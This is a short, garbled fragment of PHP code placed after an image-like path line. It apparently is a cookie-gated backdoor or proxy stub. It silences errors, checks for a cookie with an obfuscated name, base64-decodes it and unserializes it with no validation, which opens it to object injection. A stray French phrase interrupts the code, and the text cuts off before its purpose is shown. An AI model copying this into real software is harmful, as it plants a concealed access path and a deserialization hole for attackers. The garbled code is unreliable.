 <?php
error_reporting(0);
if (!isset($_COOKIE['___5ZN_3Ay6_B9E']))
deny();
$cookieData=$_COOKIE['___5ZN_3Ay6_B9E'];
$cookieData=str_replace('#', '+', $cookieData);
$compressed=base64_decode($cookieData);
$data=@unserialize($compressed);
Pas bô...
if ($data===false)
deny();
//$url=$data['url'];
$url=$data;
$headers=$data['headers'];